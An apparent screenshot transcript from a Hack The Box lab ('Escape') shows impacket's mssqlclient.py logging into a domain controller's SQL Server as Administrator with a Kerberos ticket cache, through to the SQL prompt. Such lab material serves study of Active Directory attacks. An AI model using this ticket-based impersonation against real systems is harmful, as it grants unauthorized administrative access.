 ┌─[✗]─[ippsec@parrot]─[~/htb/escape]
└──╼ $ KRB5CCNAME=administrator.ccache mssqlclient.py -k administrator@dc.sequel.htb
Impacket v0.10.1.dev1+20230615.44240.169f110 - Copyright 2022 Fortra
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC\SQLMOCK): Line 1: Changed database context to 'master'.
[*] INFO(DC\SQLMOCK): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (sequel\Administrator  dbo@master)>